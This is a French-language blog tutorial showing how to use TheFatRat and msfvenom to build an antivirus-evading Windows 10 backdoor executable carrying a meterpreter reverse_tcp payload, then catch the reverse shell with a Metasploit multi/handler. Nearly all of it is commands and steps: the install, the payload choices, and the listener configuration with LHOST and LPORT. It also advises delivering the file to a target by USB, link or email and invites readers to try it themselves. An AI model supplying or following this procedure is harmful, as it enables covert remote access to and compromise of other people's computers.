Hey ! what’s up guys ? All is right ?

Un comeback sur de la pratique ! je vais vous montrer comment créer un fichier malveillant permettant d’obtenir un accès sur une machine Windows 10 en utilisant un outil fort sympathique et le Framework Metasploit !

Introduction



TheFatRat est un outil simple pour générer une porte dérobée (backdoor) avec msfvenom (qui fait partie du Framework Metasploit). Le programme compile en C avec un payload meterpreter reverse_tcp qui peut ensuite être exécuté par un .exe sur un hôte Windows qui sera contourné par la plupart des anti-virus. J’ai aussi la possibilité de choisir d’autres programmes en fonction de mon hôte (Linux, Mac, Android…).

Installation



Tout d’abord, pour installer TheFatRat je tape la commande suivante sur le terminal :

git clone https://github.com/Screetsec/TheFatRat.git

Une fois le clonage terminé, je me déplace vers le répertoire en question puis je donne les droits d’exécution au fichier setup.sh :

cd TheFatRat

chmod +x setup.sh && ./setup.sh

Pour ceux qui ont des erreurs durant cette phase, pas de panique ! il vous suffit d’utiliser la commande suivante afin d’y remédier :

sudo apt install mingw-w64



Après la configuration terminée je tape la commande ./fatrat et j’obtiens ce qui suit :

Cool !! tout est bien installé.

Configuration



Bon, il me propose plusieurs options selon mes besoins. Pour commencer je sélectionne l’option 1 qui consiste à créer une porte dérobée avec msfvenom :



Maintenant il me demande de choisir le format de mon backdoor selon mes exigences. Vu que je veux exploiter une machine Windows 10, je vais créer un exécutable Windows en sélectionnant l’option 2 :



Mon choix étant fait, il va vouloir quelques renseignements supplémentaires pour préparer mon fichier :

- L’ adresse IP LHOST ( de ma machine hôte)

- LPORT (le port d’écoute sur lequel je souhaite établir une connexion inversée)

- Le payload



Une fois tous ces éléments fournis, je peux voir ce qui suit :

Puis je quitte le script en tapant la touche Entrée, il m’indique le chemin qui contient mon fichier.



Je vais vérifier si mon backdoor est bien présent sur ma machine local :



Je copie ce fichier sur mon répertoire /home :

cp FatRat.exe /home

Voilà, c’est prêt !

Ce n’est pas terminé, il faut que j’emploie n’importe quelle manière pour introduire mon fichier FatRat.exe sur la machine cible ( exemple : clé USB, lien, mail…).

Exploitation



Après avoir réussi à placer mon backdoor, depuis ma machine hôte (Parrot OS) je lance Metasploit puis paramétre l’exploit que je vais utiliser : toujours depuis un terminal Linux

msfconsole -q

use exploit/multi/handler

set payload windows/meterpreter/shell_reverse_tcp

set lhost 192.168.1.164

set lport 443

exploit

Super !!! j’ai obtenu mon shell meterpreter, un petit sysinfo pour vérifier que c’est bien opérationnel et le tour est joué.

Conclusion

C’est la fin de cet article les amis, encore une fois un plaisir de vous partager un maximum de connaissances et de pratiques. J’espère que cette petite démo vous a plu, n’hésitez pas à tester depuis chez vous.

N’oubliez pas : c’est en pratiquant que vous progresserez !

Je reste à votre écoute si vous rencontrez un problème, à très vite pour un prochain article.

Peace 😉 !!

No responses yet